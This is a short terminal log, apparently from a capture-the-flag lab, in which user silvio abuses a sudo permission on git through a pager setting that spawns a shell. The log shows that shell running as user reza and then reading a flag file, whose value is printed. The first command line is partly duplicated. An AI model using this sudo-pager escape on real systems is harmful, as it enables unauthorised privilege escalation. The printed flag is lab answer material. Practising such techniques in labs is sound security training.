 silvio@linuxagency:~$ sudo -u reza PAGER='shsudo -u reza PAGER='sh -c "exec sh 0<&1"' git -p help
sudo -u reza PAGER='sh -c "exec sh 0<&1"' git -p help
$ whoami
whoami
reza
$ echo $SHELL
echo $SHELL
/bin/bash
$ cd
cd
$ ls -al
ls -al
total 40
drwxr-x---  3 reza reza 4096 Jan 12  2021 .
drwxr-xr-x 45 root root 4096 Jan 12  2021 ..
lrwxrwxrwx  1 reza reza    9 Jan 12  2021 .bash_history -> /dev/null
-rw-r--r--  1 reza reza  220 Jan 12  2021 .bash_logout
-rw-r--r--  1 reza reza 3771 Jan 12  2021 .bashrc
-rw-r--r--  1 reza reza 8980 Jan 12  2021 examples.desktop
-r--------  1 reza reza   39 Jan 12  2021 flag.txt
drwxr-xr-x  3 reza reza 4096 Jan 12  2021 .local
-rw-r--r--  1 reza reza  807 Jan 12  2021 .profile
$ cat flag.txt
cat flag.txt
reza{2f1901644eda75306f3142d837b80d3e}
$
11:50
11/09/2025